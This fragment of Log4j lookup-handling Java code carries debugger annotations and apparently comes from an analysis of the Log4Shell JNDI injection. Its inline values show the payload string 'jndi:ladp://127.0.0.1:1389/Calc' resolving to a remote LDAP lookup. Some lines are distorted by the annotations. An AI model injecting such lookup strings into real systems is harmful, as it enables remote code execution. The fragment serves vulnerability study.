 final int prefixPos = var.indexOf(PREFIX_SEPARATOR);  prefixPos: 4
if (prefixPos >= 0) {
final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);  prefix: "jndi"
final String name = var.substring(prefixPos + 1);  name: "ladp://127.0.0.1:1389/Calc"  var: "jndi:ladp
final StrLookup lookup = strLookupMap.get(prefix);  strLookupMap:  size = 12  prefix: "jndi"
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware) lookup).setConfiguration(configuration);
}
String value = null;
if (lookup != null) {
value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name);
}
if (value != null) {
return value;